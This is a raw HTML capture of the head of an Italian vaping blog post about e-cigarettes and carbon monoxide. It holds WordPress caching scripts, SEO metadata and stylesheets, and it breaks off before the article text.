

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/
body_size: 47409
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Sigarette elettroniche e monossido di carbonio: gli studi</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.svapo.blog/wp-content/cache/min/1/ac3141cdf63d852fbb843e513fe8a74d.css" media="all" data-minify="1" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.svapo.blog/xmlrpc.php" />
    
<style type="text/css">

  :root {
    --bwpg-accent-color: rgb(4,191,191);
    --bwpg-white: #fff;
  }

  /*--------------------------*/
  /*--- Archive Navigation ---*/
  /*--------------------------*/
  #bwpg-archive-nav a {
    color: var(--bwpg-white) !important;
    border-color: var(--bwpg-accent-color) !important;
    background-color: var(--bwpg-accent-color) !important;
  }
  #bwpg-archive-nav a:hover,
  #bwpg-archive-nav a:focus,
  #bwpg-archive-nav a:active {
    background-color: transparent !important;
    color: var(--bwpg-accent-color) !important;
  }

</style>
<link rel="icon" type="image/png" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="La relazione tra sigarette elettroniche e monossido di carbonio è stata e continua a essere al centro degli studi in materia di fumo alternativo. Ecco il perché"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sigarette elettroniche e monossido di carbonio: gli studi" />
<meta property="og:description" content="La relazione tra sigarette elettroniche e monossido di carbonio è stata e continua a essere al centro degli studi in materia di fumo alternativo. Ecco il perché" />
<meta property="og:url" content="https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/" />
<meta property="og:site_name" content="Svapo Blog" />
<meta property="article:section" content="Salute" />
<meta property="og:image" content="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-1024x683.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="sigarette elettroniche e monossido di carbonio (2)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-29T09:30:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sigarette elettroniche e monossido di carbonio: gli studi" />
<meta name="twitter:description" content="La relazione tra sigarette elettroniche e monossido di carbonio è stata e continua a essere al centro degli studi in materia di fumo alternativo. Ecco il perché" />
<meta name="twitter:image" content="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Enrica" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.svapo.blog/#person","name":"mat","logo":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"},"image":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"}},{"@type":"WebSite","@id":"https://www.svapo.blog/#website","url":"https://www.svapo.blog","name":"mat","publisher":{"@id":"https://www.svapo.blog/#person"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-scaled.jpg","url":"https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-scaled.jpg","width":"2560","height":"1707","caption":"sigarette elettroniche e monossido di carbonio (2)","inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.svapo.blog/author/enrica/","name":"Enrica","url":"https://www.svapo.blog/author/enrica/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/86fa33090a517e1c8113d415a7e46eb13de86eff8cd1cb3207c2c8fff393c810?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/86fa33090a517e1c8113d415a7e46eb13de86eff8cd1cb3207c2c8fff393c810?s=96&amp;d=mm&amp;r=g","caption":"Enrica","inLanguage":"it-IT"}},{"@type":"WebPage","@id":"https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/#webpage","url":"https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/","name":"Sigarette elettroniche e monossido di carbonio: gli studi","datePublished":"2021-12-29T09:30:00+01:00","dateModified":"2021-12-29T09:30:00+01:00","author":{"@id":"https://www.svapo.blog/author/enrica/"},"isPartOf":{"@id":"https://www.svapo.blog/#website"},"primaryImageOfPage":{"@id":"https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-scaled.jpg"},"inLanguage":"it-IT"},{"@type":"BlogPosting","headline":"Sigarette elettroniche e monossido di carbonio: gli studi","keywords":"sigarette elettroniche e monossido di carbonio","datePublished":"2021-12-29T09:30:00+01:00","dateModified":"2021-12-29T09:30:00+01:00","author":{"@id":"https://www.svapo.blog/author/enrica/"},"publisher":{"@id":"https://www.svapo.blog/#person"},"description":"La relazione tra sigarette elettroniche e monossido di carbonio \u00e8 stata e continua a essere al centro degli studi in materia di fumo alternativo. Ecco il perch\u00e9","name":"Sigarette elettroniche e monossido di carbonio: gli studi","@id":"https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/#richSnippet","isPartOf":{"@id":"https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/#webpage"},"image":{"@id":"https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-scaled.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed" href="https://www.svapo.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed dei commenti" href="https://www.svapo.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Sigarette elettroniche e monossido di carbonio Feed dei commenti" href="https://www.svapo.blog/sigarette-elettroniche-e-monossido-di-carbonio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Fsigarette-elettroniche-e-monossido-di-carbonio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Fsigarette-elettroniche-e-monossido-di-carbonio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 